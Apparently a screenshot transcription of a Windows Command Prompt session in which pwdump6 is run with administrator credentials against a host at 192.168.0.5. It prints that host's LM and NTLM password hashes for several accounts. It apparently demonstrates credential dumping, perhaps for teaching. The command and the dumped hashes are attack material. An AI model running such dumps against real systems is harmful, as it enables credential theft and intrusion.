 Administrator: Command Prompt
E:\>pwdump.exe -u administrator -p n 192.168.0.5
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.
Administrator:500:E72C57EF50F76A05AAD3B435B51404EE:A32F9FACBEFC62B814E5E9B5985123D9:::
ASPNET:1004:E6D00F69C45100AA719D3A7DE8F9347E:C1F22968842D32EB5DDD0115A805735B:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:1FAAB7482A37F37BA38EA9E7FBCE3F59:6F1760E87A2262E4776D4A9F9D05631E:::
1003:E72C57EF50F76A05AAD3B435B51404EE:A32F9FACBEFC62B814E5E9B5985123D9:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:F95FDBF16582342BFD25F32B8698B410:::
__vmware_user__:1006:NO PASSWORD*********************:5998EF4F277B16D2CE634B2251C7964E:::
Completed.
E:\>